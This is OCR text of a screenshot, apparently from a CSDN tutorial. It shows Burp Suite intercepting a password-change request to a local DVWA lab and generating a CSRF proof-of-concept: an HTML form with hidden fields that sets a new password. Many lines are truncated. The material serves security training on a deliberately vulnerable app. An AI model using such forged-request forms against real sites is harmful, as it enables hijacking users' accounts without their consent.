 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on
Comment this item
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/csrf/?password_ne
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; W
4 Accept: text/html,application/xhtml+xml,app
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost/DVWA/vulnerabilit
9 Cookie: security=low; PHPSESSID=opn97dfma12
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
CSRF PoC generator
Request to: http://localhost
Options
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/csrf/?password_new=321&
password_conf=321&Change=Change HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate
INSPECTOR
Query Parameters (3)
Body Parameters (0)
Request Cookies (2)
Request Headers (13)
INSPECTOR
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/1/naody85xs1ka2spzmjps89ltps8a7bcn
Copy
In future, just copy the URL and don't show this dialog
Close
CSRF HTML:
1 <html>
2 <!-- C
3 <body>
4 <scrip
5 <for
6 <i
7 <input type="hidden" name="password&#95;conf" value="321" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
Search...
0 matches
Regenerate Test in browser Copy HTML Close
Search...
0 matches
搜索
PRE
1
英
拼
16:27
CSDN @为什么名字不能重复呢？